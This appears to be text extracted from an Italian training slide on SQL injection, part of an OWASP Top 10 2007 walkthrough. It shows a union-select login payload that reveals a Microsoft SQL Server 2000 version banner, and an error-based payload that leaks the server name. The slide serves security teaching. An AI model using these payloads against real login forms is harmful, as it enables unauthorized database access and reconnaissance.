   SQL Injection – Utilizzo di Macro Username = ' union select @@version – Password = pippo  Select userName from users where userName=  ‘ ' union select @@version – Logged In As Microsoft SQL Server 2000 -8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 Microsoft Corporation Enterprise Edition on Windows NT 5.0 (Build2195: Service Pack 4) ' or 1 in (SELECT @@servername FROM users) -- Microsoft OLE DB Provider for SQL Server (0x80040E07) Syntax error converting the nvarchar valu e'SERVER2000' to a column of data type int.  Top 10 2007 in dettaglio 2/10 